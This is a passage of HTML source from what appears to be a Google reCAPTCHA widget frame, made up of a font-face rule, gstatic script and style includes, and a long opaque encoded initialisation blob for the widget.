@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="t2wIi4zigDF_QGy9_GK8WQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="t2wIi4zigDF_QGy9_GK8WQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t2wIi4zigDF_QGy9_GK8WQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22KhAYw43Cm0/DusKzw53Cq8KhVhoFw65Nw5FJZnI7w5fDnjjCnMKTLF7CgQnCk0vCksKNA1kAL2gTwrXCn8OrOsKKwp/CjsKMDcK7Y8OKSCbCr8ODGnHCo8OANi1xw70qdDA4wpJbwpAKAMOhwokew4DCvsOKwpIzKlPCpG5HCX7DgGHDusKHw6/DjcOSIMOGwp7DtVh0w7ZTS8K/w7Nud0zCqMKDVsKDwp0/wo1/S2w3AsO4w5nDjsOmUsKnKsOpw7jCqBQOw5bCosK0AMKDNxjDvVcSwrjDs8KDwrTDm8KGw7F8AsO3w7gFMMKxF0ASwoXDlTUgZkg+NgvDllTDsjxAYDfCksOQw6dmVcK1OBB0w590UsOZwpVmw5XCpS0GdcOUwplnXMKAwp4bS0V5w5gawrsawqjDm8KVw5/Di39yw5ofw4TDjBMrQ8OmwoJvUsKNPFbCtgvDrloYccKrXXLCqjZ0E8KUJMKdw43CiArDuHMKwoUUwplgw4d0w5HDt8Orw7/DlcK0YgfDlxwCQ2huCQIJwqp7wpkhwqxIw4twJCrCphDCpcKqwpsTw5tGw5fCk2Qkw5bCpR7DhcKKw4rCtH7DuR3Cp8O5BTF/PcOXw5pGwrbCpcOwwqoJwqZ2w7Q/WMOhwpHDn8KQGUDCnsO3wr0+w4TDiT43w6TDj8K0AEojUS3ChCNDU8OxS2zDn8K0wrzCkArCr8OIw4DCsMKcwoIcXcKwd8KWJcOHwrrDtE1CwoRWwoPCg3kzKcKUd8KHTxzCoFU/AsKFwqrDusOfDiMhI13CpGXCsGbCiVwQK8OyYcO7R2fCl1DDuS/DrW/DiMOkf8OcwrLCs8OewoFoMATDgcOCAMOOwqXCo8K/BcKLVSZ1ZlDDv8ORK8OvCl08w6xzw5HDgSo6w7HDosKuwr0Fw64wWk0dHgx0wr5xwpnCl1ErTcKCw57CvSIvCBrDjgtBEMKASMOtbzXDg8OYwoAcFMKbPiFjw78jw5/[base64]/CtcKpw77CrMKbVn4dwpheOMKUOD/DlsKpwpNYRi94wqzCqTvDgAYsFcO6w65dwqFkaMKZbsOGw4bDh1c/[base64]/DjQkMw7bDm1t5wrR4LjrDrRnDtcK1wofDn8KcwpJvwoTCnMKDCwbDsMKZLcOkwpI/wp1yw7PDjkZVwrU6wqLCrjdqw57Dr8OuwpJ9XTzDmEEVw67Cqm/DlFzCmMKJAcKTXsO3wpDCmMKuwpnDicKhDMKiw4rDrsK1w6Q0wqdzeVgvR2o6e8OZVDzDlcKQXMKkw5VYMgkmw5J2V8OwI8KEOsOzw6EUw5p5NsOWw6htL8KOw4EUw7xrWsO1R8OlBcOdMmdtwpvCoHrDoMOEw6nDhMKMCcO1THMyEV0pXntQwq09BX/[base64]/dcOPwoLCjMKcZsKgwoV7w4TCnGDDnMOmXcKLwrkBwrN/eEM7wrfCj8O1bkBtwqlNw7PCi0Jlw48iOx8+w5wxw7PDt8OwAVI9FAbDn8OXwp1EeMKUwqbDlsOYOsKnVMOhBMKSPBzCusKZwr/DscOWAQ8kY3XCkl5bwqHCkyTCiMOTFsOkHMOlfWdaCMKpwofDssOTw5cFFsKLdMKxa8OHBcK3wopswokmw5DCrGMlwozDqn5bwo7ChBpDw5LDoV9UT31fRMK4w5MCNMKyC8ORLMOGCcO2Yn8JwqFAMj/DqMOLwo3CkkLCmVw0w7x3DsOVC8K8wpHDnFtuTMOUw63CkjFAw47CocOQwpRWw73ClcKvAB/[base64]/eiNldRfDoxErw5fCr2sAHMKGM8O/w6PCnw7CpFIaw5QuC8OMVBxawqAjBVDCiMO0w75DwpViZ3jDkXcuU8Kmw4p+KMKINQjCkMK3wo/[base64]/EQsZWMOuwrzCmC7DkSxCFMOBE8Ozw59QDMO8woPCgcK/wqnCr8OoHhVVYhzDiULCtcObwqTCrSk6w4LCqMOuDHDCnMK3C8OrEMO+wqTDk3HCngxLUV7Clkcbw4zCnA1HVcKGFsKsMWTCkljDlkJJb8OhLsK/[base64]/DjMKbFXE4GChLRMOQwpTDkcKUwpHCtQQ/w6dvai7CpMOUXiPDtMOvwrhKN8O2wrbDkTswfMO2KFHDlnLCq8KXWi18w5JhRVvDrwITwrbCpAjCmBxAw55xw4XDn3EKFcOGUcK0woYxwrxNwpRswpbDjcKAwoTCtRLDvsKibCfDsMOSFcKRdG/DtA0lwpEifMKzw6jCh8Kww7dhwqILwohTdW3DmGbCp1Qow4PDqMOeTsOtJ1sVwosgwr7Cm8K9wq/ChsKGwrjCk8K2wodnw4E+DQUhw6M0U8KWw5nCqAlmLwlWdMOBwq3DtsOcM0jDh0LDqFJdGsKNw43DkMKtwrnCmms2wq3Cg8OEeMOZwqwGMRfCksO9bBs8wq3DqRDDmgFZwphFPktFUVbDmX/[base64]/CgZtwr11wpl9BcKDw58owqN3wo3CjGzDh8K4ecKCwpRPw7pBw6vCpzgAw5zDtWXCtMOqw6hRawJfwqHDu2Nzw6dcfsO7w7HClHhhw5XDpcKRGcKOLSXCuW7Ci2R2wohewqEXKcOBckxzwpLCl8OiwrnDh8OhwoHDk8O/E8KHQMKiwovCtMKDwqPDkcKHDsO5w4QXw4VKQsOMwrDCj8OCw4DDrcKvw4fCtAQyw4/DqlxNFHXCoRHCgF47worCocKqR8KVwqTClcKaw4QzB3vCjhzCuMKBwqbCozUywpscRsOKw4jCscK2w6fCpsKPOsOBLMKnw4fDkMOMw6/CiwjCjWg/w7fCuzXCj19Bw5XDoxsawofCmE9uwrbDtkLDtk/[base64]/ClG5AHcOIZ8KKwqdOc0cZMEbChi4XwrXDkFjDqMOVR0bDssOUA8O+w7zDisOmH8O0PsOLFV3Dh8OjdgYVw48EWMKvYcO6wozDpmY3NVbCljR6w7Mvwoo9dCMNNcKmZMKawrwOw40uw7dmLsKSwphBwoB0H8KqVsKGwpgEwo/CscOUGVdRGy/DgcOawobDl8Kzw7vDuMK0wpBaDSjDisOlQsONw4PDsAVSeMK/w6sWOUPCmMOCwqHDigrCpsKuFy/DrVHCsG5kQ8KUBCnDmsOhw5k/[base64]/HcK4UcOGQmBNDyI5UsOHwok0wqUUf1E0SMOvcFQmGDTDhRd8e8OoB1QKBsKma1vClW/[base64]/DoMOFD2zDlcOYwp4kQMOcfsKZwqY6A1PDpcK1w4nDoDzDisKvw5TCjC3CqcK6woAQdB18WQ4VwqXDu8OKWDzDvCw8VcOsw6hrw70ew7JYBnbDhsKJHUXCucKQM8O0w7PDljdnw5LCn3lgwqBewp/DmhDCmsOMwpQHScKIwoXDqMOqw5zCqsKkwodeOUXDsSJVKcOjwrfCv8KFw77DicKZw7DCuMKVK8OCf0rCtsOawrEdFHpXJ8OLHEDCmcKdwq/CjsO0cMK1wrrDjmzDvsK5wq3DhlF7w4TCgcK8AcORN8O7AHtoNsKqZTN9CgXCo3dZwrVCPS14E8Oww6/[base64]/CocKPb8KPfT4RSDNfXcKBwppKw7k/w5B5woTCqWE5Jn4JcsKrOMOwZ3fCgsOFXVl6wo/CnMOCwq3CmE3CgWjCncKww4vCtMKCw4suwpLDiMOjw4fCsBo0LcKuwqbCt8KDw6QyesOVw5LChsKawqB8AMOvPhPCswAawpnDpMOUJkXDtBB1w55wZg4GciLCoMODRAsnw5NqwoEIfyUDQmBpw4DDrsK8w6Jpw5d6cUlaO8O/ElJybsK2wrPCtsO6XsO2ccKpw6fCmMOve8ONMsKnwpBIwpY+w5vCtsK2w6UjwrJdw5/DnMKWc8KAQsKHXjfDhMK2w4shEQfCncOPBC3DsjnDq3fCvHwSaAjCqA3DsGpSJlMpScOGWsOhw6YrMWvDvVhJL8OtLQtCwo9EwrXDmsKXccK4wrbCtsOcw7Y4wrkePcKTKW/CrMOzQcO/w7jDpBbCi8OzwpgPB8O7BB7DkcO3DkcjG8O8w6rDmiDDucO8R0sIwrvCuU3DrsOnw7/CuMO5cxvDksKbwr7CoVDCl10HwrvDusKowqclw6UVwrzDvMKkwrbDrF/Du8KSwonDilN4wrc7wqErw53DhMOQa8K3w6oHKsO/esKybzHCg8KzwoAUwr3CpSXCmxISHBLCnDUWwoXCijEGcQ/[base64]/[base64]/w70ybcOcZMOnXcKWw6RODMKHZsKHw6/CocOhR8Kvw4XCtDg3VTvChmbDgj7CoMKkwp5IwpcPwpE9PcKKwq5qw7JKFlDCqcOFwrnCqcOOwp7DkcOJwoXCg3XCjMOvw4cPw5wew6DCi27CixTDkwMgWMKjw7lMw6/Dkx3CvWLChzUaKlvDsGzDhlIyw74fcWvCsMOTw5HDvMOswrp1GcOnJcO2A8O4XMKlwoAdw54rLMOpw68twrrDm2I8IcKaXMOIXcKJNBnCssKcCAPCqcKLwq/CrUbCglMzUcOAwrjCgQQ2bQBXwozCrMOLwowEwpAGw7fCtGIxw6nDocOdwoQtKn/[base64]/CqgvCsSdYw6ctw7wVWGslw7nCnnLCq0vDgsKNw5FOw6w8fcObw7sBwqHCuMKJGA/ChcO3TMK8asKnw6rDhcK0w5XCqwfCtjg7JDHCtAolK2bDoMO+w7p2wrfDv8K7wrbDrys6w7I6cljDvRt+woLDuRDDk1g5wpTDi1vDvinCmsKhw64rCcOZccK1w6jDpMK6X00ow6XCoMOeBhAUdsOmLz3DoiEsw5PDqUtQT8Ojwr1OMA/DgmZLw5XDk8OBwp8bwq5RwpfDvcOhwqhrB03ChT1hwpFsw43Cq8OOfcKaw6bDh8OrBhFww4klG8KlGBPDvWtUXFnCqMOhcmzDqMKzw5LDvS14wpLDvMOGwp42w6jCh8Obw7fCnsKFOMKaX0oCZMOLwqYta2/[base64]/SWDDlGHDk8KuRcOKZsK3wo/CpsKZDhLCl8KHwpzCnRxUw5PCthMTbMO8HCZrwpTCrVbDs8KywqbCvMO0wqx7IMKBwrDDvsKbFcO7w7xlwqfDpsOJwqXCu8KkSStlwr5qQlnDh0XCrFTClifDqG7CscOBeCIgw5TCj0rDt3IqSQ3CvcOCDcK/w7zCu8KbHcKKwq7Di8ONwotGdl4pQlE8UCMIw7LDu8OhwpnDjUIXQ145wonChyR3SsOnVkNBScO7Iks2VyjCtMOcwqITK1fDqWvDqFDCuMOee8OMw60NccOGw6nDpT3CsRrCpyvDnMKSExklwp19wrDCj3/[base64]/CpgPChsOhX3nChsOJT8KuRcOLw6wow5lNwqfCjkltIsOswrMLScOGw5LCs8OsEMOHcz3CgsKABSPCtsOjGMOUw6fCiGTCrMOSw4LDqkbCgRTCoVTCtAQDw6tXw4EmRcKiwosZRFNmwo3Dr3HDncKQT8KYJlrDmcK4w4/DoW8swp0JRsOjwq1tw59VDsKPWsO5wrZ8IGM3GcOew4F1fsKUw4PCgsO2VMKnI8OiwrbCmkwkGCIVw49bckXDoQzCoWZYwrzComBYQ8KAw5bDu8Ksw4Fywp/CthJ7HsK8DMKuwohuwq/DjMOVwqvDoMK+w4rCg8OsSS/CmV9IPsKcRnVAQsKNH8OrwrrCmcO2RwTDrmvCgwLCgjBGwq1WwpU/OsOIwpLDqV5SDgZkw4UgGyJPwrDCo0B1w5Agw5powpp/[base64]/[base64]/[base64]/Cm8Kswqk5FWnCiljCm8OtGhkHw43DpMOXCjPCuFDDrxJpw7zCpMKoSDRWR28zwpsvw4TCqCAkw5ZzWsOpwqYXw78Rw6XCty0cw6Jzw7DDnVlBQcKBJ8ObQH/Di3xHTMOuwrh6w4PDnjZUwoYKwrgsfcKkw45QwpLCp8KFwrlnWkrCpHTCo8OaQXHCmMOtN2jCl8K6wpoNSW4/Dh1Bw7NOVMKKGzllEWtGNcOQKsOrw4E0RxzDqjIww7QlwrV/w6fCk2HCoMO9UFshWcK1OUYXEVbDu31BAMK+w44kRMKcbEPCiR4hCCPDicK/w6bDnsKKw5zDuXnDl8KMKGHCnMONw5LCssKSw5NpNFo8w4xiIcK3wr9Iw4UVJ8K3ADDDhcK/w7DDjMOjwpjDii1Sw5A9M8OGw5vDoDbDr8OpTsOyw7t7wp45woddw5VsXlDDlHg4w4cpXMKOw4FlH8KGT8OHPBsZw5nDjiDCtn/CpFTDuEzCiFTDnHIycCDCnBHDgGVcQsOYwqQUwoRZwqkkwodgw7x+asOWMSDDumJUJcK6wroPUwsZwqx4FMKGwpByw4bCscOmw7hjUsOLw7wiP8KDw7zDncKkw6fDsTx4wp/Cry5mBcKHCcKkRsK5wpR7wrM4w7dfYXHCnsO8O1vCtsKuCHNWw5XDjDZbayvCgMOhw6sDwrUvMAtobcOiwp3DvlrDrcOqQsK2XsKmJcO4X3DCucOewqvDiCgGw6TDrMOcw4fDljJZwrbCusKhwrhuw4Nrw7zDn1Q9PkjCu8OgasOww4h2w7HDgTXCrH0Cw5Jrw4PCpB/DjytVIcOEBXzDpcKgHhfDlQUyB8KrwrjDlcKCccKDFk9iw4t9LMO9w4DCscOqw5LDn8KoUTAFwqnCiCFPVsKgw4LCoy8JOhfDlsKPwqwcw7fDr3lEW8Kuw6PCm2bDrBYKw5/DrsK6w6DDosK2w4NkIMOKZA9JSsKaGg9sax8gw6nDgRlzw7JawoRIw5bDpAhQw4bCjTEzwqlUwoBleinDjcKrwpYww7pTJgRAw7JUw4TCg8KmIjVIEE/Dvl7ClsKvwrPDiDosw4cbw4HDnzTDnsKQw4vCik5tw7Fcw48EfMKOwoDDnj7CrVYaZ01gwpDChhDCgjDCvyNBwrbDkw7CnF88w68jwrTDkR7Cu8O1c8KdwqnCjsOZw7AMPAdbw4t6KcKxwrzCg2/[base64]/DicOjwrkAw47CrMKdw5/[base64]/DjsO0wrYjw6nClUjCsMOhClx+woXDtlYiBsOgf8OTwqzCisO8w6fDmE/Cu8ObcW4yw5jDnG3Cp2/DlmXDrcK9wrcnwpHCl8OLwrBQQhRrAMK5ZFIKwoDCiVJwZzFuWcONd8OTw4zDmRIZwrfDjD5cwr7DhsOhwo13woDClkzDmC3CssKQEsOXAcOAwqkAwrRIwrvCqsO+Zl9nSxbCo8K5w7Ncw7jClwQCw596AcKbwr/DtMKxEMKiworDoMKvw5Aww5V0JQxuwo8DKDnCiFDDlcOcFlDChRXDhjV7CMOxwobDhWZIwq/CkcKbL0l3w77DrsOaW8KMLSvDtVnCkRA8wr9Zf2PCv8ObwpILJl7DskPDvcOuKknDkMK/DgAuK8KudDBkwrnDvMOwXWYuw7pRVmA6w6MqCS7Dh8KUwqMmYsOLwpzCocO4ESDCosOJw4HDikTDmcOXw5wTw5E9P1rCjsK2B8OodjXDq8K/OWTCmMOTwoNySTY4w4IeOXEmXsOIwqlRwr7Ck8OxwqZEWw3Dmmgtwo5Uw7QPw48bw7gEw4fCpMO+w50CY8KuBi7DhMOrwpFtwobDiE7DqcOKw4IJZkB3w4vDncKVw51ACzAMwq3CgWPCtsO0dcKcw7/CqmZWwpVCwqEGwoPCkMKgw75QS3jDiy7DgC7ChMKSesKFwpkcw4XDi8OVKCfCpXvCn0/Ct0fCoMOKfcO9asKTXn3Dm8Kpw6DCqcOWaMKqw5fDp8OJQMKIO8K1KsKRw4NVY8KdFMOKw5/DjMKdwrJowrhcwqYuw503w57DocKrw6/CkcKzbi1/[base64]/CvSM+FRIeNcKkFiU/D8OEKsKQSzvDmDTDr8KuHhBgwoQ6wqhbwqTDq8OWVGY/RsKJw6fCuXDDvyvCscKhwpzCgXRtfhAAwodMwpbCk0jDoUDCjwAXwqfCpUnCqAvCuQHCuMOTw5UpwrxuM0rCmcKxwrEXw7cSH8KVw6TDu8OCwo7Cpxd/wpjCjsK7esOjwrnDj8O2w51tw6nDiMKdw4gewoPCtcOAw6FYwprCtSg9wpXClsKTw4hlw5gHw5cCKcOPXT/DinzDh8O2woMFwqPDtMOsSmHCvcKgw7PCvEd5E8Kqw5JuwrrCisO/ecKtM27CmX3CvhrCiz4qGsKVYFDCm8Kuwq91wpICdcKwwovCujvDmMK8MVnCk049TMKXWcKCH0TCqjfCilLDvlhGesKfwpPDlxxrT0cMWEVTAmpqw5InAgLDm27DnsKPw4jCsEw1bFrDnTkjHXXCk8OAw40mVsKJdnsPwp9/cXRnw6TDlMOdw4HDuw8Ewp5WUD4gwqhTw63CpgxywqtIZsKjwqLCnMOiw644w5FjNMOcwo7Dl8OwOMOZwq7Di2bCgCzCkMOKw5XDqU01dSRcwpnDjA/DqcKWMXvCrSZFw5TDlC7CmQU2w6JWwpjDlsOewpl1wo3CsgTDisO7wqMeCDoqwqsIA8Kfw77CoU/[base64]/ChxV/w7XDm8KWR8OFwoTDhS/ClMOoecOiNyZtF8KDShRJwroEwrY/w615w6o1w753ZMO/woU8w7fDmsO3wr8nwq/DiVoGccOgb8OkDsKpw67DjH8tScKtF8KDaXHCkwbDuFPDslQwakjCrBY2w5TDn2zCq3Q6VMKQw4LDgcOOw7PCu0BJKcOwKRwqw4NFw6/[base64]/DvcOQa8OywqliwrpMwpzDkynDmcOXFGTDicKBw4jDuMKRfcKswr01wrwMaBckMwYkG2vDoCtYwokNwrXDlcKIw5rCsMOjMcOSw60XZsKNAcK+w6zDhzcNNSXDvknDjnPCisKnw7rDgcO6wrV2w4kQcD/DshTCnUbCnw/DucKfw5tzN8KTwoxlfsKACsO3QMOxw7PCpsKZw79Vwr9pw5/Diyttw5Ehwp7DriZwYsKxPsOew7PDi8O1WRwbwrLDoQcJWxVbGwnDm8KsEsKKfC4qRsOjBcKHwovDi8Obw5HDrcKxfkjCtMOLQ8Ocw5DDnsO/WEjDu1ocw6/DicKQXAvCrMOww4DDuGrCgMKkVMOKSsOqQcKpw4PDhcOKJcONwpZVw49HA8OIw4tawrs4UlQswpYvw4jDiMO4w65zwp7Ch8KLwr8bw7TCu3XCiMO/wprDsmo9YcKMw7TDoVxawoZXKMOzw6UqK8K0EDdMwqkTRsKnAR4cw54LwqJPw7JAYR5UCxTDhcOVWQ7CqUk0w4HDqcKjw6/CsWLDtGPCm8KXw6M7w4/[base64]/wq1nIzxnw5nCgsOaw7MrC03CgMObXcO9wrbCmsKpw5TDpDHCpMKaSD/DuHHCrHLDjxcsJsKzwrnCmzTCmVsZWwDDkjg1w6/Di8OCJVQbw6FVwrcYwpjDp8KTw5EvwqYgwofDkMKjBcOQZcK5McKewpHCj8KKwrkSdcOxbWBcw6HCicOcdFdUFn15RUlkw5zCpG8oWiseSTLDl2rCjy/CrW05wpTDjw0Jw6DCiS3CsMOAw5o8KlIfEMO7F1fCoMOvwrsJWVHCvHIOw6rDssKPY8O0EwrDkSAow5klwpl9J8OtPcO2w67CnsOFwodeLydGXnDDiF7DgzXDrMOow7khSsKvwqrDmlsWZFHDkELDmMKYw4XDpBgZw6/DnMO0NcObCGsFw6/CqEElwrxwbMOswoPCiF3CmMKPw5lrG8OcwovCtifDmiDDrMOFK25NwpwQcUtFW8KSwpk3BWTCvMO6wp8ew6DChMKiKDMOwrF9wq/Do8KSNCJ9dcKVEGN+woEVworCvg4pAMOXw5NNDjJXLF0fJXscwrY0TcKEbMOHeRLCsMOuWkrDg2TDvsKCT8OQCV1TYMOPw7FaQsOmeRvDhcKGF8Kvw6Z6wr4YBX/DksO8QsK/QUbCicKEw64rw5Egw5zCjMOZw59TY2EOYMKHw6k1NcOUw45MwrgIwpJ3O8O7eyTCsMKEBMKSWcOyH0bCpsOUwqnCi8OIWE9tw5/DvH53Ag/CpnLDrDYZw4nDvCjCrgIFWUTCukJMwp/DnsOEw73DqC8ow5TDkMOpw57CrAAKOsKrwr56wpV1OsOYIVvCmsO9JsOgOHbCgsOWwoFMw5VZJcK5wpfDkhQ3w4vDrsOQAxfCszwfw4RLw7fDkMO+w5xnw5/CjHYyw6kCw587THrCqcOjK8OmZ8OAJcOcIMKUJGsnbCVSVynDvsOiw5bClnJ3wqd8wqnCqcOebsKdwozCo281wrx7XVfDnCfDvioew54GKxTDgy0swrNlw6V8JMKDeFxZw7JpRMORMlgJw5tww43Cvm8Uwrp8w5x3w7/[base64]/[base64]/[base64]/[base64]/DsMOVwoYiOcOvHcOif8O5TnZvABzCo8OFFsKXw6jDisKww63Ci0E6worCtWIZbFHCr3/[base64]/wqzDrcKRwqHDrkgyU8O8w6klQUAPw7Viw78SA8Krc8KUw7nDnAdzbsK0EWzCohkVw6FUQWzCncKFw5Qrw63CkMOLAlUnw7NBUTVJwq17EMOfw4RLeMKIw5bCm19lw4bDtsO/[base64]/CgsOOGMKpEk1nw5XDj8OxWcO2wpUwM8KtFW/CqsOIw5LChX3Co2haw6XDlMOPw7A4PVhoM8OPJBfCj0LCo1saw43DtMOZw4zDsSTDsSxTCDhUSsKtwoMnBMOJw48CwodxMcKSwrPDvsO/w4ksw6LCkR5HNRXCtsK5w4FcXcKEw5vDm8KPwqzCmxotwrxLRTQuSXcCwp9VwpZnw6R9NsK0TMO1w6LDu2NEJsOKwprDsMOXOXl1w5nCoEzDhkrDtgPCk8KQeQRhHcOTDsODw4lZw6DCpUvCl8K3wq/CrsKMw4gkZDdmdcKSBTvCucK8chV8w79GwqnDo8OywqLCisOFw47DpCwkw4vDp8K2wqtdwqPDmyN4wqXDhsKSw45NwowPAcKLLcOlw6zDiXNhQiBcwrXDncK5wpLCj1PDumTDiCrCtWPDnzfDj1sowpAUQmTCl8Obw6fCksKew4ZqDx/[base64]/CuB5fw4NQwrBSw4LCqDzDnmdKWX1EFMKHwoYoQMOkw7rDq23DtMOkw61HfcOERH3Co8KKGx0zUiNxwr52wrVvd2rDj8ODVmrDtsKqAFg4wpNPF8Ogw7XCkwDCoX3Clm/Dg8KfwofDp8OLF8KfUk3Dh28Iw6sQdsK5w40Uw7ErJsOECRDDkcKTYcKLw5/Du8K/[base64]/JsKIEMOuHG8zwoM2wqDCu8O3ZMK/FDZuecODNAPDjXXCrUnDrsKmQ8Oww6MNEsOww7vCtlo4wpfCqMO/[base64]/DhA8BF8O1woPCrQ/DpcOGGDrCkjN0PUZwWcKiZk3CmMO+w5RKwqcnw6xeW8O5wpnDh8OKw7nDv0rCvxg3MsKgZ8OvFy/[base64]/[base64]/DuypbfHjDgXUNw6UfTMO+GAHCrATCuMKICXw7TQfCpA4hwo0GemdzwqdXwpBldnbCu8KmwrjCrVZ/[base64]/[base64]/CnDbClSlMw57DgyjCrsO7Xwp9cwfCmcKdY8Oiw64ZaMK8wqLCkSfCiMKkJ8OdQ2LDsgxewp7CsSDCiTA9bsKMwp/CqSrCucO5JMKFdFAkdMOAw50EXQTChj3Cv1RoF8OBFsOswrLDoDvCqcOeQj/DoDPCg0QgI8KBwoDCuz/CjBTChnbDukzDtE7DrQBwLzHChMOjKcKpwobClMOCcSARwobDscOYwowfaBRXEMK5woIgA8Knw7tww5LCj8KlOVY6wr3CpA1Rw6fCnXEQwpAFwrFMaX/ChcOAw6LCp8KpDjDCuHXCicKKasOQwow4Q3/CiwzDqEwDasO9w6J0VcOWOgjCnFrDkRlPw5R9LwzDr8KWwrMww7vDmEPDizp+NhhPEcOjQSIDw6tkFcOLw4l7woZqdRA3w5pKw6zDv8OqC8KLw4LCiCPDpn8CdQLDiMOqJ2hlw6/DrWTClMOQwpBSFhfDh8KvNFnCicKmEHQPLsKSU8OiwrVtaXnDgsOHw53CoALCr8OzYMKmasKMfsO6Zy4iCMKRwo/DlU5twq0lB0rDnTbDrDzCiMOyCRY2w4HDhcOIwqzCg8K7wp48wppvw4EOw4Rowqw6wo/[base64]/CkgRjWsKPbMODUsOUIBbDg3XDo8KHwpvDmMOlw7LDjsO7GcOcwrglTsO6w6s7woTDlAARw5M1w7TDoQfDhB0DIcOEIsOAWQtXwq09O8KkDsOUKjd1GC3Du1zDgBfChTvDg8K/WMO0wo7DjDVQwrUtesKSByXCscOuw6EDVXM+wqYfw4lDa8Kqwq4WKkzDnDs6w5xswqslTzgcw4/DsMOmclzCpCHCm8KseMKGG8KRNRNedcKpw67Cl8KowohsWcODw4RHK2oERjXCiMKNw6w7wocNHsKIw6QFLU93HifDgkp6worCksKMw7/Cs2ZCw7UbbxLDicKpDnFPwp/CjcKoRiB+EGPDhMOGw4Uxw5rDt8K4V2QawppcUcOsUMKaZQXDrHcow7ZEw5XDvMK/JsOlXTI6w4zChEFGw67DoMOCwrLCrjknYivCoMKCw4gkKFlSM8KlBQBxw6gswowpcXjDiMOdUsOUwohww4Nawpwnw7Vnwoslw4/CkVfCjkcOEMOCJyY3QcOuLMO8SynCrDQpDEpEJyo1B8K8wrE3w5YIwrHCgMO8LcKLPMOpwoDCpcODdmzDpMKew6DDsj0lwoZzw5DCu8KmOsKSJcOyCiJcwoN/U8OoMHBDwrPDtELDrW46wqx4FWPDscKZIjY8JDXCgMOAwrcZL8KRw7TCh8ORw7HDtB0HQ1XCnMK4wo/CgVMmwqXDjMOCwrYKwp3Di8KRwrvCncKybBYSwpbChRvDklE5wrnCqcK3wo49DsKEw4t0CcOZwqNGEsKLwqPDu8KwTcKnRsKUw6vDmhnDgMKTw7IiQsOSOsOud8OMw6rCg8OlFMOiawvDozoqw7Vfw6HDhsOeNcO/QMOkOMOSMlAGQwvDrjPCrcKgLQxrw7gpw7vDq0N+NgLDrzpaYMKBBcKkw5LDqsOjwrjChinCgVnDulBAw4fChw/[base64]/DgCbClcO0w6lFw6dDw73DisOQwpw4TjTCmMK4woo+wpRzw7nCgsKZw4DDpzVHbGJzw7FaS0Y/QwjDtsK+wqxWFVZPQBMvwr/CiWvDqXjDuDvCqDjDiMKWfC8Xw6nDtRxGw5HCrMOcKhfDisOJasKbwo5oAMKYw7pQKjTDrWvCl17Dh0ZVwpEiw6UDfcKlw6E3wrZwMQF+wrfDtRLDkgtsw4BBf2rCncKVdHEMwqs1CMOnSMOlw57DvMOMVR5kw58cw74EVsOvw5JvLcK/w4ZybcKOwpMYRsOIwoItFsKtDsOBG8KnE8OYfMOiOXHDoMKzw7lDw6XDuj7CjHDCmMK5w5EuekwNAFjCmMKVwovDlgHCq8K+Y8KZPA4CQ8KMwrh7AcO1wrUnTMO5wrFYSMKbFsOOw48XDcKrAcK7wqHCjy16w7gYDG/Dn2fChcOew6/[base64]/[base64]/[base64]/DrMODWylbHBsiw6o/TsKsw5BxD8Oxw6nDtsOwwq/DmMK0w75Hw6zCpMOlw6R1w6pFwo7CiC0PV8K9UGJqwqfCvsKWwpZGwoB5w5HDoBgsXsK7CsO2N0JkI2BsOF05R0/CgT/[base64]/CszPCusKXw6PDqcOEw4DDhRtCwq3Cp2xpwqHDhcKpH8Kow6rDo8OEIEfDrMKabcK8KsKfw5R4KcOxNWHDrsKDKAXDgcOwwo/[base64]/[base64]/ChR3DtMOuPcKcSVPCu8KeNX1vfsOAd1TCgMOvPsOHw4FbeEQ/w7bDsMOrwp/[base64]/CqMKjw4svTsKlZTbDmDPDksO8w4EWU8OBw7l7BsOuwrPCpMKYw63DuMKAwq95w6ITdMO9wrsewrvChhhHHMOUw6/CsH54wqzDmcOtGAcYw416wrjCn8KawpUfKsKQwroFwq/DtMOeFcKWR8Oxw4kKLDPCjcONw7xHCwTDh1DCjykmw4XCrhcpwo/ChMOlFMKGFR4pwoXDvcKIe0jDp8KTK07DpXDDgxHDgDIuasOxGMOFRcObw6pUw7cWwozDoMKUwqHCnxnCicO3w6cUw5TDhlfDmlJMLhIsACPDgcKDwoVcWcO/woVMwqEJwpkOesK4w67ClMOibi9FecOPwpV6w6TCjDoeM8OSRm3CscO0OMOoUcO/w48Lw6xjXcOGG8KcTsOTw7/CkcOywpTChMO6Dw/[base64]/CmsOKdE3DrcOqw6JsaX/DvinCj0TDvTXDkSkHwqLCnsKVJUUUwqUxw4rCi8Onw4o/NcKPesKrw6MWwqxWXsOrw4rCsMOyw4BoJcOQZy/[base64]/CrcK5eS3DosKiTWoxwqNJcsO6wp/Dl8ONw6FWBUFLwoBrWcK8DjTCn8KAwrcvw4zDuMOzC8KcMMOBb8OeJsKYw6XDocOZwr/DmwvCgsOSVsOUw6cGW1LDlSvCp8OHw4fCqMKsw43CjVbCucOxwqooVMKfRMKaTF4/[base64]/w50TVxDCgsKewqZOOcORwpPDhGZsCsOywr/DlMOaw7/DiHAsVMKNK8KAwqUgEWATw5AZwqTCl8KzwrorCCvCqS3DncKkw5J0wqtEwpbCrT9QAsOyfzdIw4TDgWTCvcObw7FRwoLCtcKxOxpTOcOJwofDpMOqJcOxw75Nw74Fw6EZOcOMw6fCrMOB